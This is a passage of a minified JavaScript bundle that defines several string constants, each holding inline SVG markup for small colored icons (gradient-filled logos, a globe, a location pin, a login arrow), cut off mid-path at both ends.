9.47217C20.4059 9.34795 20.3898 9.17122 20.2733 9.06645C20.0664 8.88093 19.9173 8.59563 19.7931 8.31921C19.7635 8.25334 19.7344 8.194 19.7062 8.13085C19.7059 8.12882 19.7042 8.12882 19.7042 8.12687C19.688 8.0764 19.6683 8.03214 19.6504 7.99651C19.6434 7.98201 19.6313 7.96737 19.6235 7.95297C19.6185 7.94403 19.6155 7.933 19.611 7.92397C19.5831 7.87102 19.5506 7.81724 19.5138 7.76668C19.5135 7.76586 19.5119 7.76563 19.5119 7.76458L19.5099 7.76061C19.5 7.74104 19.4922 7.72128 19.4809 7.7027C19.445 7.64368 19.4 7.57983 19.3442 7.5082C19.2811 7.43152 19.2064 7.36405 19.1414 7.28877C18.0244 5.82117 16.6141 4.55704 15.0657 3.62119C14.936 3.54331 14.8226 3.47948 14.7034 3.43283C14.6585 3.41525 14.5646 3.38029 14.453 3.37691C14.4004 3.37492 14.2803 3.38381 14.1694 3.44521C14.0168 3.53015 13.9448 3.63343 13.9107 3.79708C13.9057 3.82123 13.9137 3.84272 13.9126 3.86747C13.9106 3.87542 13.9011 3.881 13.9003 3.88815C13.8943 3.93365 13.9072 3.94141 13.9147 3.96467C13.927 4.04674 13.9457 4.11281 13.9416 4.10335L13.9436 4.10545C13.9614 4.14558 13.9861 4.184 13.9933 4.19443C14.0159 4.22732 14.0394 4.25407 14.0492 4.26481H14.0511C14.0799 4.2964 14.1074 4.32499 14.1381 4.3538C14.2012 4.41271 14.2818 4.48343 14.3803 4.567L14.3863 4.57098L14.3902 4.57495C15.4669 5.39725 16.6207 6.41418 17.4123 7.25748C16.066 6.3094 14.8679 5.91798 13.8478 5.6971C13.5494 5.61718 13.2316 5.55862 12.9049 5.52216L12.9057 5.52197C11.937 5.37578 10.2265 5.41369 10.0628 3.08335L10.065 2.02105C10.0654 1.90889 9.99686 1.80791 9.89249 1.76675L8.97351 1.404C5.62529 0.301875 3.13139 0.027 0.637263 0L0.637976 0.000850506Z" fill="#6619D0"/>
</svg>
`,y6=`<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 38 38">
  <g clip-path="url(#clip0_2488_5321)">
    <path fill="url(#paint0_linear_2488_5321)" d="m18.157 27.014-5.954-2.607V9.633c0-.017-.004-.032-.004-.05 0-.03-.005-.06-.01-.09-.004-.023-.012-.046-.019-.07a.628.628 0 0 0-.022-.068c-.008-.024-.022-.045-.035-.069a1.539 1.539 0 0 0-.033-.06 1.024 1.024 0 0 0-.044-.058c-.015-.019-.03-.038-.048-.055-.018-.018-.037-.033-.057-.05-.018-.015-.035-.032-.055-.045a.596.596 0 0 0-.081-.045c-.015-.008-.029-.017-.044-.023l-.015-.007-5.843-2.558a.777.777 0 0 0-.73.056.745.745 0 0 0-.352.63V28.88c0 .296.178.563.455.683l12.261 5.371a.772.772 0 0 0 .731-.053.745.745 0 0 0 .351-.63v-6.554a.747.747 0 0 0-.454-.683h.002Zm-1.082 6.08L6.348 28.396V8.228l4.319 1.892v14.77c0 .018.004.035.004.05 0 .03.005.06.009.088.004.024.013.047.02.07.006.024.013.048.022.07.008.023.022.044.035.068.01.021.022.04.033.06.013.021.028.038.044.058.015.019.03.038.048.055.017.017.037.032.057.05.018.015.035.032.055.044a.596.596 0 0 0 .081.046c.015.008.029.017.044.023l.015.006 5.94 2.601v4.91l.001.005Z"/>
    <path fill="url(#paint1_linear_2488_5321)" d="M31.277 30.373a.755.755 0 0 1-.314-.066l-5.989-2.625A.747.747 0 0 1 24.52 27v-16.62l-1.574-.757a.75.75 0 0 1-.43-.672V5.177c0-.214.094-.418.257-.559a.796.796 0 0 1 .599-.186c.171.019.34.027.502.027a4.431 4.431 0 0 0 3.097-1.242.782.782 0 0 1 .863-.148L31.6 4.766a.747.747 0 0 1 .445.681v24.176c0 .255-.131.49-.35.63a.79.79 0 0 1-.418.12Zm-5.221-3.858 4.453 1.951V5.926l-2.86-1.287a5.987 5.987 0 0 1-3.597 1.32v2.526l1.574.756a.75.75 0 0 1 .43.673v16.6Z"/>
    <path fill="url(#paint2_linear_2488_5321)" d="m15.306 13.984 1.254.667 1.852-.964 1.87.972 1.27-.675a.779.779 0 0 1 .576-.062l-3.356-1.746a.782.782 0 0 0-.722 0l-3.49 1.817a.782.782 0 0 1 .746-.007v-.002Z" opacity=".85"/>
    <path fill="url(#paint3_linear_2488_5321)" d="M22.312 14a.785.785 0 0 0-.76-.016l-3.123 1.658-3.123-1.658a.779.779 0 0 0-.76.015.745.745 0 0 0-.374.645v4.103c0 .274.153.527.401.657l3.49 1.854.017.006a.708.708 0 0 0 .176.064.807.807 0 0 0 .175.022c.06 0 .117-.009.176-.022.007 0 .011 0 .018-.004a.705.705 0 0 0 .158-.06.162.162 0 0 1 .017-.006l3.49-1.854a.745.745 0 0 0 .401-.657v-4.103a.748.748 0 0 0-.375-.645h-.004Zm-4.65 5.338-1.954-1.037v-2.395l1.953 1.037v2.395Zm3.489-1.037-1.954 1.037v-2.395l1.954-1.037V18.3Z"/>
  </g>
  <defs>
    <linearGradient id="paint0_linear_2488_5321" x1="11.711" x2="11.711" y1="37.73" y2="8.116" gradientUnits="userSpaceOnUse">
      <stop stop-color="#AD01FE"/>
      <stop offset="1" stop-color="#AD01FE" stop-opacity=".85"/>
    </linearGradient>
    <linearGradient id="paint1_linear_2488_5321" x1="27.281" x2="27.281" y1="37.73" y2="8.116" gradientUnits="userSpaceOnUse">
      <stop stop-color="#AD01FE"/>
      <stop offset="1" stop-color="#AD01FE" stop-opacity=".85"/>
    </linearGradient>
    <linearGradient id="paint2_linear_2488_5321" x1="18.344" x2="18.344" y1="16.579" y2="11.195" gradientUnits="userSpaceOnUse">
      <stop stop-color="#AD01FE"/>
      <stop offset=".14" stop-color="#AD01FE" stop-opacity=".97"/>
      <stop offset=".35" stop-color="#AD01FE" stop-opacity=".9"/>
      <stop offset=".59" stop-color="#AD01FE" stop-opacity=".78"/>
      <stop offset=".85" stop-color="#AD01FE" stop-opacity=".61"/>
      <stop offset="1" stop-color="#AD01FE" stop-opacity=".5"/>
    </linearGradient>
    <linearGradient id="paint3_linear_2488_5321" x1="18.429" x2="18.429" y1="24.445" y2="12.735" gradientUnits="userSpaceOnUse">
      <stop stop-color="#AD01FE"/>
      <stop offset=".14" stop-color="#AD01FE" stop-opacity=".97"/>
      <stop offset=".35" stop-color="#AD01FE" stop-opacity=".9"/>
      <stop offset=".59" stop-color="#AD01FE" stop-opacity=".78"/>
      <stop offset=".85" stop-color="#AD01FE" stop-opacity=".61"/>
      <stop offset="1" stop-color="#AD01FE" stop-opacity=".5"/>
    </linearGradient>
    <clipPath id="clip0_2488_5321">
      <path fill="#fff" d="M3 3h32v32H3z"/>
    </clipPath>
  </defs>
</svg>
`,g6=`<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 38 38">
  <path fill="url(#paint0_linear_2488_5322)" d="m12.107 18.504 4.806-2.843a.26.26 0 0 1 .269 0l4.805 2.843a.28.28 0 0 1 0 .478l-4.805 2.843a.26.26 0 0 1-.27 0l-4.805-2.843a.28.28 0 0 1 0-.478Z"/>
  <path fill="url(#paint1_linear_2488_5322)" d="m13.108 16.56 3.831-2.266a.207.207 0 0 1 .214 0l3.832 2.267a.222.222 0 0 1 0 .38l-3.832 2.266a.207.207 0 0 1-.214 0l-3.831-2.266a.222.222 0 0 1 0-.38Z"/>
  <path fill="url(#paint2_linear_2488_5322)" d="m13.964 14.951 3-1.774a.16.16 0 0 1 .167 0l3 1.774a.175.175 0 0 1 0 .299l-3 1.774a.16.16 0 0 1-.167 0l-3-1.774a.175.175 0 0 1 0-.299Z"/>
  <path fill="url(#paint3_linear_2488_5322)" d="m16.6 27.216-5.528-2.54V10.284c0-.017-.004-.033-.004-.048 0-.03-.005-.058-.009-.088-.004-.022-.012-.045-.018-.068a.62.62 0 0 0-.02-.067c-.009-.023-.02-.044-.033-.067a.521.521 0 0 0-.073-.115 1.028 1.028 0 0 0-.045-.056c-.016-.017-.035-.031-.051-.046-.018-.015-.035-.031-.053-.044-.023-.017-.049-.03-.073-.044l-.041-.025-5.44-2.498a.697.697 0 0 0-.678.054.735.735 0 0 0-.326.614v21.25a.73.73 0 0 0 .421.666l11.387 5.233a.69.69 0 0 0 .679-.052.735.735 0 0 0 .326-.614v-6.385a.729.729 0 0 0-.422-.666l.002-.002Zm-1.004 5.924-9.962-4.578V8.912l4.011 1.844V25.15c0 .016.004.033.004.048 0 .029.004.058.008.085.004.023.012.046.019.07a.63.63 0 0 0 .02.066c.008.023.02.044.033.067l.03.058c.012.021.027.038.04.057a.554.554 0 0 0 .046.054c.016.017.034.031.053.048.016.014.032.031.05.044a.544.544 0 0 0 .076.044l.04.023.015.006 5.515 2.534v4.784l.002.002Z"/>
  <path fill="url(#paint4_linear_2488_5322)" d="M33.525 30.858a.7.7 0 0 1-.295-.064L23.14 26.158a.741.741 0 0 1-.426-.674V3.74c0-.25.125-.485.33-.622a.712.712 0 0 1 .69-.055L33.822 7.7a.74.74 0 0 1 .426.685c-.027 2.264-.056 5.974-.017 6.506a.747.747 0 0 1-.112.576.712.712 0 0 1-.89.255l-5.028-2.311v.985l3.699 1.701a.742.742 0 0 1 .426.674v4.298c0 .25-.125.484-.33.622a.712.712 0 0 1-.69.054L28.2 20.318v.885l5.619 2.582a.741.741 0 0 1 .425.674v5.656c0 .25-.124.485-.33.622a.704.704 0 0 1-.393.12l.004.002Zm-9.367-5.854 8.643 3.972V24.94l-5.618-2.582a.741.741 0 0 1-.426-.674v-2.507c0-.25.124-.484.33-.622a.712.712 0 0 1 .689-.054l3.108 1.428v-2.676l-3.7-1.702a.742.742 0 0 1-.425-.674v-2.607c0-.25.124-.484.33-.622a.711.711 0 0 1 .689-.054l4.985 2.292c-.01-.948.006-2.486.037-5.035l-8.642-3.97v20.122Z"/>
  <defs>
    <linearGradient id="paint0_linear_2488_5322" x1="17.269" x2="16.649" y1="21.921" y2="13.45" gradientUnits="userSpaceOnUse">
      <stop stop-color="#FFB017" stop-opacity=".96"/>
      <stop offset="1" stop-color="#FFB017" stop-opacity=".75"/>
    </linearGradient>
    <linearGradient id="paint1_linear_2488_5322" x1="17.406" x2="16.788" y1="21.91" y2="13.44" gradientUnits="userSpaceOnUse">
      <stop stop-color="#FFB017" stop-opacity=".96"/>
      <stop offset="1" stop-color="#FFB017" stop-opacity=".75"/>
    </linearGradient>
    <linearGradient id="paint2_linear_2488_5322" x1="17.522" x2="16.902" y1="21.902" y2="13.432" gradientUnits="userSpaceOnUse">
      <stop stop-color="#FFB017" stop-opacity=".96"/>
      <stop offset="1" stop-color="#FFB017" stop-opacity=".75"/>
    </linearGradient>
    <linearGradient id="paint3_linear_2488_5322" x1="10.615" x2="10.615" y1="37.659" y2="8.806" gradientUnits="userSpaceOnUse">
      <stop stop-color="#FFB017"/>
      <stop offset="1" stop-color="#FFB017" stop-opacity=".75"/>
    </linearGradient>
    <linearGradient id="paint4_linear_2488_5322" x1="28.481" x2="28.481" y1="37.659" y2="8.806" gradientUnits="userSpaceOnUse">
      <stop stop-color="#FFB017"/>
      <stop offset="1" stop-color="#FFB017" stop-opacity=".75"/>
    </linearGradient>
  </defs>
</svg>
`,C6=`<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 38 38">
  <g clip-path="url(#clip0_2488_5324)">
    <path fill="url(#paint0_linear_2488_5324)" d="m20.965 19.055-3.667-7.321a.772.772 0 0 0-.676-.424h-.008a.765.765 0 0 0-.676.41l-3.865 7.32a.773.773 0 0 0 .353 1.058l3.87 1.82a.758.758 0 0 0 .662-.009l3.66-1.82a.763.763 0 0 0 .386-.446.77.77 0 0 0-.042-.59l.003.002Zm-2.01-.592-1.673-.323v-3.018l1.673 3.341Zm-3.205-.292-1.645.303 1.645-3.113v2.81Zm.862 2.196-1.542-.724 1.544-.284 1.456.281-1.46.727h.002Z"/>
    <path fill="#01DE9C" d="M16.62 21.99a.756.756 0 0 1-.323-.072l-3.871-1.82a.771.771 0 0 1-.37-1.024.765.765 0 0 1 1.019-.372l3.537 1.663 3.33-1.656a.762.762 0 0 1 1.025.348.771.771 0 0 1-.347 1.03l-3.66 1.82a.768.768 0 0 1-.338.08l-.002.002Z" opacity=".85"/>
    <path fill="url(#paint1_linear_2488_5324)" d="m15.69 27.176-5.662-2.555V10.147c0-.017-.004-.031-.004-.048a.626.626 0 0 0-.008-.088c-.005-.023-.013-.046-.02-.07a.64.64 0 0 0-.02-.067c-.008-.023-.021-.044-.033-.067l-.032-.059a1.018 1.018 0 0 0-.042-.056c-.014-.02-.029-.038-.045-.055-.017-.017-.036-.031-.055-.048-.016-.015-.033-.032-.052-.044A.565.565 0 0 0 9.64 9.5c-.015-.009-.027-.017-.042-.023l-.014-.007-5.555-2.506a.72.72 0 0 0-.695.055.736.736 0 0 0-.334.617v21.367c0 .29.169.552.432.67l11.659 5.261a.715.715 0 0 0 .694-.052.735.735 0 0 0 .334-.617v-6.42c0-.29-.169-.553-.432-.67h.002Zm-1.03 5.956-10.2-4.605V8.77l4.107 1.854v14.472c0 .017.005.033.005.048 0 .03.004.059.008.086.004.023.012.046.019.07.006.022.012.046.02.066.009.024.021.045.034.068.01.02.02.04.031.058.013.021.027.038.042.057.015.019.03.038.046.055l.054.048c.017.015.034.031.052.044.025.017.05.031.078.044.014.008.027.017.041.023l.015.006 5.647 2.549v4.81l.002.004Z"/>
    <path fill="url(#paint2_linear_2488_5324)" d="M27.626 30.656a.702.702 0 0 1-.299-.065l-4.843-2.188a.732.732 0 0 1-.432-.669V3.735c0-.25.125-.48.334-.617a.72.72 0 0 1 .695-.053l11.487 5.189c.263.118.432.38.432.67v6.846c0 .248-.125.48-.332.615a.72.72 0 0 1-.695.055l-1.291-.577v4.6c0 .25-.126.483-.334.617a.723.723 0 0 1-.697.05l-3.295-1.504v10.29a.735.735 0 0 1-.73.735v.005Zm-4.113-3.396 3.382 1.525V18.49c0-.25.125-.482.334-.617a.724.724 0 0 1 .697-.05l3.295 1.505v-4.114l-3.856-1.723a.736.736 0 0 1-.372-.97.729.729 0 0 1 .964-.373l4.178 1.867a.75.75 0 0 1 .217.097l1.187.531V9.4L23.513 4.87v22.39Z"/>
  </g>
  <defs>
    <linearGradient id="paint0_linear_2488_5324" x1="16.516" x2="16.516" y1="22.602" y2="14.143" gradientUnits="userSpaceOnUse">
      <stop stop-color="#01DE9C"/>
      <stop offset=".14" stop-color="#01DE9C" stop-opacity=".97"/>
      <stop offset=".34" stop-color="#01DE9C" stop-opacity=".9"/>
      <stop offset=".58" stop-color="#01DE9C" stop-opacity=".78"/>
      <stop offset=".85" stop-color="#01DE9C" stop-opacity=".61"/>
      <stop offset="1" stop-color="#01DE9C" stop-opacity=".5"/>
    </linearGradient>
    <linearGradient id="paint1_linear_2488_5324" x1="9.561" x2="9.561" y1="36.222" y2="4.165" gradientUnits="userSpaceOnUse">
      <stop stop-color="#01DE9C"/>
      <stop offset="1" stop-color="#01DE9C" stop-opacity=".85"/>
    </linearGradient>
    <linearGradient id="paint2_linear_2488_5324" x1="28.527" x2="28.527" y1="36.222" y2="4.165" gradientUnits="userSpaceOnUse">
      <stop stop-color="#01DE9C"/>
      <stop offset="1" stop-color="#01DE9C" stop-opacity=".85"/>
    </linearGradient>
    <clipPath id="clip0_2488_5324">
      <path fill="#fff" d="M3 3h32v32H3z"/>
    </clipPath>
  </defs>
</svg>
`,m6=`<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 38 38">
  <path fill="url(#paint0_linear_2488_5323)" d="M32.867 3.13a.78.78 0 0 0-.755-.059l-6.058 2.77a.808.808 0 0 0-.47.74v16.425L18.72 26.22l-6.865-3.213V6.58a.808.808 0 0 0-.47-.738l-6.057-2.77a.78.78 0 0 0-.756.057.814.814 0 0 0-.363.68v24.027c0 .318.181.607.465.739l13.717 6.353a.775.775 0 0 0 .33.072.775.775 0 0 0 .328-.072l13.717-6.353a.81.81 0 0 0 .466-.739V3.81a.814.814 0 0 0-.364-.68ZM5.797 5.061l4.468 2.044v16.42c0 .318.181.605.463.737l7.196 3.367v5.303L5.797 27.316V5.062Zm25.845 22.254-12.128 5.617V27.63l7.197-3.368a.811.811 0 0 0 .463-.736V7.106l4.468-2.044v22.254Z"/>
  <path fill="url(#paint1_linear_2488_5323)" d="M22.624 13.973a2.508 2.508 0 0 0-2.745.388l-1.539 1.345-.02.014-1.574 1.375a.943.943 0 0 1-1.046.148.978.978 0 0 1-.57-.907.97.97 0 0 1 .318-.741 1 1 0 0 1 .78-.255.958.958 0 0 1 .518.236.784.784 0 0 0 1.122-.088.821.821 0 0 0-.086-1.143 2.542 2.542 0 0 0-1.37-.616 2.593 2.593 0 0 0-2.872 2.604 2.597 2.597 0 0 0 2.575 2.625 2.52 2.52 0 0 0 1.664-.634l1.042-.91 1.058.924a2.52 2.52 0 0 0 1.664.634 2.597 2.597 0 0 0 2.575-2.625 2.597 2.597 0 0 0-1.494-2.38v.005Zm-.665 3.286a.947.947 0 0 1-1.047-.148l-.87-.76.87-.758a.938.938 0 0 1 1.047-.148c.356.166.57.506.57.907a.98.98 0 0 1-.57.907Z"/>
  <defs>
    <linearGradient id="paint0_linear_2488_5323" x1="18.719" x2="18.719" y1="38.682" y2="6.682" gradientUnits="userSpaceOnUse">
      <stop stop-color="#FA0B7E"/>
      <stop offset="1" stop-color="#FA0B7E" stop-opacity=".85"/>
    </linearGradient>
    <linearGradient id="paint1_linear_2488_5323" x1="18.83" x2="18.83" y1="13.667" y2="19.631" gradientUnits="userSpaceOnUse">
      <stop stop-color="#FA0B7E" stop-opacity=".5"/>
      <stop offset=".14" stop-color="#FA0B7E" stop-opacity=".53"/>
      <stop offset=".33" stop-color="#FA0B7E" stop-opacity=".6"/>
      <stop offset=".56" stop-color="#FA0B7E" stop-opacity=".73"/>
      <stop offset=".82" stop-color="#FA0B7E" stop-opacity=".9"/>
      <stop offset=".95" stop-color="#FA0B7E"/>
    </linearGradient>
  </defs>
</svg>
`,w6=`<svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.4" d="M8.0025 16.3888C8.41125 17.255 8.96625 18.0388 9.63 18.7138C9.22875 18.7738 8.81625 18.8038 8.4 18.8038C3.76125 18.8 0 15.0388 0 10.4C0 5.76125 3.76125 2 8.4 2C10.7363 2 12.8475 2.9525 14.37 4.49C14.7713 4.43 15.18 4.4 15.6 4.4C20.2388 4.4 24 8.16125 24 12.8C24 17.4388 20.2388 21.2 15.6 21.2C13.2638 21.2 11.1525 20.2475 9.63 18.71C10.59 18.5675 11.4975 18.2638 12.3225 17.8288C13.2675 18.4438 14.3925 18.8 15.6 18.8C18.915 18.8 21.6 16.115 21.6 12.8C21.6 9.62 19.125 7.0175 15.9975 6.81125C15.5888 5.945 15.0338 5.16125 14.37 4.48625C13.41 4.62875 12.5025 4.9325 11.6775 5.3675C10.7325 4.75625 9.6075 4.4 8.4 4.4C5.085 4.4 2.4 7.085 2.4 10.4C2.4 13.58 4.875 16.1825 8.0025 16.3888Z" fill="#6619D0"/>
<path d="M9.63019 18.71C13.6877 18.1137 16.8002 14.6225 16.8002 10.4C16.8002 8.09374 15.8702 6.00874 14.3702 4.48999C10.3127 5.08624 7.2002 8.57749 7.2002 12.8C7.2002 15.1062 8.13019 17.1912 9.63019 18.71Z" fill="#6619D0"/>
</svg>
`,Z6=`<svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2484_5184)">
<path opacity="0.4" d="M16.8094 9C17.6109 10.2188 18.4688 11.25 18.8766 11.7188C19.0313 11.9016 19.2609 12 19.5 12H15C14.1703 12 13.5 12.6703 13.5 13.5C13.5 14.3297 14.1703 15 15 15H19.5C21.9844 15 24 17.0156 24 19.5C24 21.9844 21.9844 24 19.5 24H4.5C4.73906 24 4.96406 23.9016 5.12344 23.7188C5.53125 23.2453 6.38906 22.2188 7.19062 21H19.5C20.3297 21 21 20.3297 21 19.5C21 18.6703 20.3297 18 19.5 18H15C12.5156 18 10.5 15.9844 10.5 13.5C10.5 11.0156 12.5156 9 15 9H16.8094Z" fill="#6619D0"/>
<path d="M15 4.5C15 7.05469 17.9906 10.6922 18.8766 11.7188C19.0313 11.9016 19.2609 12 19.5 12C19.7391 12 19.9641 11.9016 20.1234 11.7188C21.0141 10.6922 24 7.05 24 4.5C24 2.01562 21.9844 0 19.5 0C17.0156 0 15 2.01562 15 4.5ZM18 4.5C18 4.10218 18.158 3.72064 18.4393 3.43934C18.7206 3.15804 19.1022 3 19.5 3C19.8978 3 20.2794 3.15804 20.5607 3.43934C20.842 3.72064 21 4.10218 21 4.5C21 4.89782 20.842 5.27936 20.5607 5.56066C20.2794 5.84196 19.8978 6 19.5 6C19.1022 6 18.7206 5.84196 18.4393 5.56066C18.158 5.27936 18 4.89782 18 4.5ZM0 16.5C0 19.0547 2.99062 22.6922 3.87656 23.7188C4.03125 23.9016 4.26094 24 4.5 24C4.73906 24 4.96406 23.9016 5.12344 23.7188C6.01406 22.6922 9 19.05 9 16.5C9 14.0156 6.98438 12 4.5 12C2.01562 12 0 14.0156 0 16.5ZM3 16.5C3 16.1022 3.15804 15.7206 3.43934 15.4393C3.72064 15.158 4.10218 15 4.5 15C4.89782 15 5.27936 15.158 5.56066 15.4393C5.84196 15.7206 6 16.1022 6 16.5C6 16.8978 5.84196 17.2794 5.56066 17.5607C5.27936 17.842 4.89782 18 4.5 18C4.10218 18 3.72064 17.842 3.43934 17.5607C3.15804 17.2794 3 16.8978 3 16.5Z" fill="#6619D0"/>
</g>
<defs>
<clipPath id="clip0_2484_5184">
<rect width="24" height="24" fill="white"/>
</clipPath>
</defs>
</svg>
`,M6=`<svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.4" d="M15 3C15 3.82969 15.6703 4.5 16.5 4.5H19.5C20.3297 4.5 21 5.17031 21 6V18C21 18.8297 20.3297 19.5 19.5 19.5H16.5C15.6703 19.5 15 20.1703 15 21C15 21.8297 15.6703 22.5 16.5 22.5H19.5C21.9844 22.5 24 20.4844 24 18V6C24 3.51562 21.9844 1.5 19.5 1.5H16.5C15.6703 1.5 15 2.17031 15 3Z" fill="#6619D0"/>
<path d="M15.9703 10.7203L10.2141 4.96406C9.91406 4.66406 9.51094 4.5 9.08906 4.5C8.2125 4.5 7.5 5.2125 7.5 6.08906V9H1.5C0.670312 9 0 9.67031 0 10.5V13.5C0 14.3297 0.670312 15 1.5 15H7.5V17.9109C7.5 18.7875 8.2125 19.5 9.08906 19.5C9.51094 19.5 9.91406 19.3313 10.2141 19.0359L15.9703 13.2797C16.3078 12.9422 16.5 12.4781 16.5 12C16.5 11.5219 16.3078 11.0578 15.9703 10.7203Z" fill="#6619D0"/>
</svg>
`,_6=`<svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.4" d="M16.5 12C16.5 13.0359 16.4438 14.0438 16.3453 15H7.65469C7.55156 14.0438 7.5 13.0359 7.5 12C7.5 10.9641 7.55625 9.95625 7.65469 9H16.3453C16.4484 9.95625 16.5 10.9641 16.5 12ZM17.85 9H23.6203C23.8687 9.96094 24 10.9641 24 12C24 13.0359 23.8687 14.0391 23.6203 15H17.85C17.9484 14.0344 18 13.0312 18 12C18 10.9688 17.9484 9.96563 17.85 9ZM23.1281 7.5H17.6578C17.1984 4.53281 16.2891 2.02969 15.1172 0.407812C18.7641 1.3875 21.7266 4.04062 23.1281 7.5ZM16.1391 7.5H7.86094C8.14687 5.77969 8.5875 4.25625 9.13125 3.02344C9.62344 1.90781 10.1719 1.09219 10.7062 0.58125C11.025 0.276562 11.3062 0.103125 11.5547 0.009375C11.7047 0.0046875 11.85 0 12 0C12.15 0 12.2953 0.0046875 12.4453 0.009375C12.6938 0.0984375 12.9797 0.276562 13.2938 0.58125C13.8281 1.09219 14.3766 1.90781 14.8688 3.02344C15.4125 4.25625 15.8531 5.77969 16.1391 7.5ZM6.3375 7.5H0.871875C2.27344 4.04531 5.23125 1.3875 8.88281 0.407812C7.71094 2.02969 6.80156 4.53281 6.34219 7.5H6.3375ZM0.379688 9H6.15C6.05156 9.96563 6 10.9688 6 12C6 13.0312 6.05156 14.0344 6.15 15H0.379688C0.13125 14.0391 0 13.0359 0 12C0 10.9641 0.13125 9.96094 0.379688 9ZM9.13125 20.9766C8.5875 19.7438 8.14687 18.2203 7.86094 16.5H16.1391C15.8531 18.2203 15.4125 19.7438 14.8688 20.9766C14.3766 22.0922 13.8281 22.9078 13.2938 23.4188C12.975 23.7234 12.6938 23.8969 12.4453 23.9906C12.2953 23.9953 12.15 24 12 24C11.85 24 11.7047 23.9953 11.5547 23.9906C11.3062 23.9016 11.0203 23.7234 10.7062 23.4188C10.1719 22.9078 9.62344 22.0922 9.13125 20.9766ZM6.34219 16.5C6.80625 19.4672 7.71094 21.9703 8.88281 23.5922C5.23125 22.6125 2.27344 19.9547 0.871875 16.5H6.34219ZM23.1281 16.5C21.7312 19.9547 18.7688 22.6125 15.1172 23.5922C16.2891 21.9703 17.1984 19.4672 17.6578 16.5H23.1281Z" fill="#6619D0"/>
<path d="M16.139 16.4999C15.8531 18.2203 15.4125 19.7437 14.8687 20.9765C14.3765 22.0921 13.8281 22.9078 13.2937 23.4187C12.975 23.7234 12.6937 23.8968 12.4453 23.9906C13.3687 23.9578 14.2593 23.8218 15.1171 23.5874C16.289 21.9656 17.1937 19.4624 17.6578 16.4953H23.1281C23.3249 16.0124 23.489 15.5109 23.6203 14.9953H17.8499C17.9484 14.0296 17.9999 13.0265 17.9999 11.9953C17.9999 10.964 17.9484 9.96089 17.8499 8.99526H23.6203C23.489 8.47964 23.3203 7.97807 23.1281 7.49526H17.6578C17.1984 4.53276 16.289 2.02964 15.1171 0.407764C14.2593 0.178076 13.364 0.0421387 12.4453 0.00463867C12.6937 0.0937012 12.9796 0.271826 13.2937 0.576514C13.8281 1.08745 14.3765 1.90308 14.8687 3.0187C15.4125 4.25151 15.8531 5.77495 16.139 7.49526H7.86089C8.14683 5.77495 8.58745 4.25151 9.1312 3.0187C9.62339 1.90308 10.1718 1.08745 10.7062 0.576514C11.0249 0.271826 11.3062 0.0983887 11.5546 0.00463867C10.6312 0.0374512 9.74058 0.173389 8.88276 0.407764C7.71089 2.02964 6.80151 4.53276 6.34214 7.49995H0.871826C0.674951 7.98276 0.510889 8.48433 0.379639 8.99995H6.14995C6.05151 9.96558 5.99995 10.9687 5.99995 11.9999C5.99995 13.0312 6.05151 14.0343 6.14995 14.9999H0.379639C0.510889 15.5156 0.679639 16.0171 0.871826 16.4999H6.34214C6.8062 19.4671 7.71089 21.9703 8.88276 23.5921C9.74058 23.8218 10.6359 23.9578 11.5546 23.9953C11.3062 23.9062 11.0203 23.7281 10.7062 23.4234C10.1718 22.9124 9.62339 22.0968 9.1312 20.9812C8.58745 19.7484 8.14683 18.2249 7.86089 16.5046H16.139V16.4999ZM16.4999 11.9999C16.4999 13.0359 16.4437 14.0437 16.3453 14.9999H7.65464C7.55151 14.0437 7.49995 13.0359 7.49995 11.9999C7.49995 10.964 7.5562 9.9562 7.65464 8.99995H16.3453C16.4484 9.9562 16.4999 10.964 16.4999 11.9999Z" fill="#6619D0"/>
</svg>
`,x6=`<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 38 38">
  <rect width="38" height="38" fill="#5D2205" rx="4"/>
  <path fill="url(#pen-200)" d="M23.832 17.77a.244.244 0 0 1-.18-.08c-4.232-4.65-6.48-6.676-13.352-9.513a.243.243 0 0 1-.141-.288.242.242 0 0 1 .267-.178c8.823 1.19 14.593 9.527 14.65 9.612a.244.244 0 0 1-.185.38l-1.044.068h-.015v-.001Z"/>
  <path fill="url(#pen-200-2)" d="M33.25 26.03a.244.244 0 0 0-.233-.172h-.002c-.016 0-.62-.005-1.97-.51-1.212-.453-2.658-1.742-3.002-2.092l.046-.012a.245.245 0 0 0 .11-.052.424.424 0 0 0 .15-.315c.02-.466-.638-1.14-.714-1.213-.1-.102-.667-.981-1.933-3.124l-.034-.058-.015-.029c-.035-.065-.085-.164-.233-.262a.22.22 0 0 0-.061-.03c-.365-.117-1.522.06-2.026.146a9.027 9.027 0 0 1-.228-.301 4.798 4.798 0 0 0-.08-.107c-.366-.429-.768-.85-1.195-1.25-1.335-1.253-2.744-2.155-4.191-2.682-1.238-.451-2.326-1.626-2.586-2.796a1.394 1.394 0 0 1-.042-.283.243.243 0 0 0-.46-.107c-.428.87-.156 2.064.033 2.675-2.73-.267-3.699-2.296-3.74-2.384a.243.243 0 0 0-.463.07c-.216 1.614.518 2.619 1.006 3.095-2.145.368-3.723-1.348-3.74-1.367a.243.243 0 0 0-.422.134c-.008.068-.161 1.62 2.073 2.83-1.184 1.148-1.834 2.559-1.932 4.199-.114 1.898.559 3.842 1.412 5.26a.945.945 0 0 0-.102 1.13.942.942 0 0 0 .81.454.944.944 0 0 0 .408-.095 8.228 8.228 0 0 1 1.12 1.79.941.941 0 0 0-.258 1.266.942.942 0 0 0 .807.453.95.95 0 0 0 .915-.705h6.628a.942.942 0 0 0 .917.705.95.95 0 0 0 .808-1.443.942.942 0 0 0-1.065-.417c-.777-1.178-2.098-2.652-3.667-3.893a.942.942 0 0 0-.08-.826.942.942 0 0 0-.586-.426.937.937 0 0 0-.822.189c-1.633-1.138-2.093-2.805-1.814-3.907.043-.17.104-.33.18-.476a.928.928 0 0 0 .396.086.95.95 0 0 0 .925-1.15c.209-.065.434-.107.677-.126 2.793-.207 5.692 1.98 6.232 2.41-.02.863.035 1.7.658 2.481.448.56 1.683 1.112 2.675 1.555.415.186.775.346.985.468.289.166 